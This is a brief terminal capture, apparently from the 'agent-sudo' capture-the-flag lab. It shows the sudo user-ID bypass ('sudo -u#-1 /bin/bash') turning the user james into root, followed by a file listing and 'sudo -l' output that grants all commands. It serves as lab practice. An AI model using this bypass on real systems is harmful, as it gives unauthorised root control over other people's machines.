 james@agent-sudo:~$ sudo -u#-1 /bin/bash
[sudo] password for james:
Sorry, try again.
[sudo] password for james:
root@agent-sudo:~# ls
Alien_autospy.jpg  user_flag.txt
root@agent-sudo:~# sudo -l
Matching Defaults entries for root on agent-sudo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User root may run the following commands on agent-sudo:
    (ALL : ALL) ALL
root@agent-sudo:~#